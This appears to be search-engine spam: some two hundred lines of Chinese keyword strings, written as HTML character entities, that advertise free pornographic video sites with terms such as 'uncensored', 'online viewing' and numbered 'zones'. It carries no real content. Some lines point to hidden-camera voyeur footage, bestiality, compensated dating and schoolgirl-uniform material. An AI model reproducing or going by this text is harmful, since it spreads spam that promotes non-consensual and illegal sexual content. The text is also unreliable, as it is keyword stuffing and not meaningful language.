&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x7231;av&#x7EFC;&#x5408;&#x5F71;&#x9662;
&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6C34;
99&#x871C;&#x6843;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;gogo&#x9732;&#x79C1;&#x827A;&#x672F;&#x7167;
&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x55B7;&#x6F6E;
&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x72CD;
&#x9999;&#x8549;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x9662;
&#x6210;&#x4EBA;&#x5348;&#x591C;18&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;a&#x2174;&#x7CBE;&#x54C1;
97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x7ED3;&#x8863;av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x89C2;&#x770B;
91&#x5929;&#x5929;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x9752;&#x8349;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x65E0;&#x5E7F;&#x544A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x67F3;&#x6D32;&#x83AB;&#x83C1;&#x624B;&#x673A;&#x5728;&#x7EBF;
y&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7B2C;32&#x9875;
&#x7F9E;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x03B1;&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x8001;&#x592A;&#x7761;&#x5C0F;&#x4F19;&#x5B50;&#x89C6;&#x9891;
&#x8304;&#x5B50;&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x61C2;&#x4F60;&#x66F4;&#x591A;&#x4E0B;&#x8F7D;&#x6210;&#x4EBA;&#x6C61;
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;
&#x4E9A;&#x5DDE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;AV&#x8FB9;&#x6253;&#x7535;&#x8BDD;&#x8FB9;&#x51FA;&#x8F68;
&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;tv&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x97E9;&#x56FD;&#x65E0;&#x906E;&#x6321;&#x547B;&#x541F;&#x5A07;&#x5598;&#x7684;&#x5E8A;&#x620F;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;
&#x4E94;&#x6708;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x6027;&#x6625;&#x6696;&#x82B1;&#x5F00;&#x8D34;&#x5427;
&#x4EBA;&#x59BB;&#x51FA;&#x8F68;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97
&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7F51;&#x5740;
&#x4E9A;&#x6D32;1&#x533A;&#x7B2C;2&#x533A;&#x7B2C;3&#x533A;&#x7B2C;4&#x533A;&#x522B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5F71;&#x89C6;
&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;aa&#x65E0;&#x7801;&#x5927;&#x7247;&#x514D;&#x8D39;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;
2025&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x7F51;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x55B7;&#x6C34;
2025&#x6700;&#x65B0;&#x4F0A;&#x4EBA;&#x4E00;&#x672C;&#x65E0;&#x7801;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x65E5;&#x672C;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F51;
&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5348;&#x591C;&#x798F;&#x5229;&#x97E9;&#x56FD;&#x4F26;&#x7406;
&#x56FD;&#x4EA7;&#x4EBA;&#x4EBA;&#x6362;&#x5973;&#x4EBA;&#x64CD;
&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x56FD;&#x4EA7;
&#x5348;&#x591C;&#x5B85;&#x7537;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV
&#x4E9A;&#x6D32;&#x4EA7;&#x56FD;&#x5077;V&#x4EA7;&#x5077;V&#x81EA;&#x62CD;
99re6&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
JK&#x5236;&#x670D;&#x767D;&#x4E1D;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x65E0;&#x7801;&#x7F51;&#x7AD9;
69pao&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x770B;
&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x4E45;&#x4E45;&#x7231;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x770B;
&#x5C39;&#x4EBA;&#x9999;&#x8549;99&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;A&#x221A;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV
&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;
&#x56FD;&#x4EA7;&#x8D85;&#x723D;&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;
&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x7684;&#x4EBA;&#x5996;ts&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;
97&#x770B;&#x7247;&#x5427;
&#x4E9A;&#x6D32;A&#x2164;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW
&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x4F0A;&#x4F0A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x4E2D;&#x6587;
&#x5A77;&#x5A77;&#x5F00;&#x5FC3;&#x516D;&#x6708;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E01;&#x9999;
&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x53E3;&#x5473;&#x91CD;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;
&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x767D;&#x62CD;&#x5728;&#x7EBF;
&#x70ED;&#x4E45;&#x4E45;&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x8001;&#x5E08;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;444777kkk&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x6BDB;&#x7247;
&#x4E5D;&#x4E5D;&#x8FD9;&#x91CC;&#x662F;&#x7CBE;&#x54C1;6&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;A&#x2228;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x5DDE;av&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;
&#x5C0F;&#x65E9;&#x5DDD;&#x601C;&#x5B50;&#x75F4;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E00;&#x672C;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x9752;&#x9752;&#x5A31;&#x4E50;&#x89C6;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;9&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;69&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;
91&#x4E0B;&#x8F7D;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x591A;&#x6BDB;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x03B1;v&#x514D;&#x8D39;&#x4E45;&#x4E45;
&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x5165;&#x53E3;
&#x65E5;&#x6B27;&#x7247;&#x5185;&#x5C04;AV&#x5F71;&#x9662;&#x9891;&#x9053;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;AV&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x624B;&#x673A;&#x770B;&#x7247;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;
&#x4E9A;&#x6D32;AV&#x565C;&#x565C;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;999&#x7EFC;&#x5408;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;av&#x7535;&#x5F71;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9752;&#x8349;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x987F;
2014av&#x5929;&#x5802;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x7537;&#x5973;&#x88F8;&#x4F53;&#x6027;&#x5A6C;&#x4E71;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x5973;&#x4EBA;&#x5348;&#x591C;&#x556A;&#x556A;&#x6027;&#x523A;&#x6FC0;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;
a&#x55B7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6DEB;&#x7231;
91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E8C;&#x533A;
&#x65B0;97&#x78B0;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x7F51;&#x5740;
&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
2025&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x8272;&#x7A9D;&#x7F51;&#x7AD9;&#x9AD8;&#x6F6E;&#x8FED;&#x8D77;!
91&#x4E28;&#x56FD;&#x4EA7;&#x4E28;&#x767D;&#x6D46;&#x79D8;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6BDB;&#x8272;&#x89C6;&#x9891;
&#x62A4;&#x58EB;&#x6252;&#x4E0B;&#x5185;&#x88E4;&#x8BA9;&#x6211;&#x723D;&#x4E00;&#x591C;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5341;&#x516B;&#x7981;
freee&#x2169;xx&#x6027;&#x6B27;&#x7F8E;&#x63A8;&#x6CB9;&#x6309;&#x6469;
&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x534E;&#x6DB2;&#x7CBE;&#x534E;&#x6DB2;&#x7CBE;&#x534E;&#x6DB2;
&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7F51;&#x7AD9;18&#x7981;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x9E2D;&#x5B50;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9999;&#x8549;&#x8549;er&#x5927;&#x81FF;&#x8549;
&#x7834;&#x82DE;xxxx&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x731B;&#x7537;&#x56FD;&#x4EA7;gaysexchine
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x69E1;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x69E1;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x798F;&#x5229;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x4E94;&#x533A;
&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7EBF;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x5077;&#x7AA5;
&#x7F9E;&#x4E2D;&#x803B;&#x7597;&#x5BA4;H&#x65E0;&#x7801;&#x6A31;&#x82B1;&#x52A8;&#x6F2B;
&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;APP
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x540E;&#x5165;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;a&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5F71;&#x89C6;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;
&#x56FD;&#x6B27;&#x7F8E;&#x54C1;&#x5AE9;&#x6A21;&#x9152;&#x5E97;&#x63F4;&#x4EA4;&#x89C6;&#x9891;&#x5904;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;
&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;2019
&#x65E5;&#x97E9;AV&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E13;&#x533A;
&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x514D;&#x8D39;
97&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x7231;&#x56FD;&#x4EA7;
&#x65E5;&#x672C;&#x5728;&#x7EBF;VA&#x89C6;&#x9891;
18&#x4E00;20&#x5C81;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E45;
&#x5929;&#x5802;&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5A77;&#x5A77;
yw&#x5C24;&#x7269;av&#x65E0;&#x7801;&#x70B9;&#x51FB;&#x8FDB;&#x5165;&#x5F71;&#x9662;
&#x4E2D;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;
&#x65E5;&#x672C;h&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x516D;&#x6708;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;
&#x5348;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x65E0;&#x7801;
91&#x5236;&#x7247;&#x5382;&#x5236;&#x4F5C;&#x4F20;&#x5A92;&#x7F51;&#x7AD9;&#x7801;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;V&#x4E45;&#x4E45;&#x7801;
&#x6B27;&#x7F8E;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x56FE;&#x7247;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x514D;&#x8D39;&#x770B;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E5;&#x672C;&#x7247;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5947;&#x7C73;99
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x8001;&#x80A5;&#x5987;&#x505A;&#x7230;bbww
&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E09;&#x7EBF;&#x5728;&#x7EBF;
AV&#x7247;&#x514D;&#x8D39;&#x770B;
AV&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x73A9;&#x4E2D;&#x5E74;&#x719F;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6EE1;&#x5634;&#x5C04;
l&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;AV&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;
&#x4E9A;&#x6D32;&#x6210;&#x8272;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;2018
&#x4E0D;&#x5361;&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x89C2;&#x770B;
18&#x6B27;&#x7F8E;&#x540C;&#x6027;&#x89C6;&#x9891;
&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;
baoyu135&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;av&#x6BDB;&#x7247;&#x6210;&#x5E74;&#x52A8;&#x4F5C;&#x7247;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x59E6;
&#x65E5;&#x672C;&#x7CFB;&#x5217;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x73A9;&#x5F04;h&#x5976;&#x6C34;&#x4EBA;&#x59BB;&#x65E0;&#x7801;a&#x2228;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2
&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x2014;&#x672C;&#x9053;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;videos
&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x516B;AV
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E9A;&#x6D32;&#x8272;&#x89C6;&#x9891;
97&#x8D85;&#x78B0;&#x56FD;&#x8BED;&#x56FD;&#x4EA7;97&#x8D85;&#x78B0;
&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;7777&#x7C73;&#x5947;&#x7F51;
&#x56FD;&#x4EA7;&#x5C0F;&#x53D7;18asian
&#x5728;&#x7EBF;&#x64AD;&#x51FA;&#x9AD8;&#x6F6E;&#x5185;&#x5C04;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;AV&#x6BDB;&#x7247;&#x4E45;&#x4E45;
&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E9A;&#x6D32;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;A&#x89C6;&#x9891;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x8272;&#x7A9D;
&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x505A;&#x65E5;&#x65E5;&#x505A;&#x5929;&#x5929;&#x6B22;
&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;67194
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6FC0;&#x65E0;&#x7801;AV&#x6BDB;&#x7247;&#x4E0D;
&#x7B2C;&#x4E00;&#x6B21;&#x7834;&#x5973;&#x521D;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;
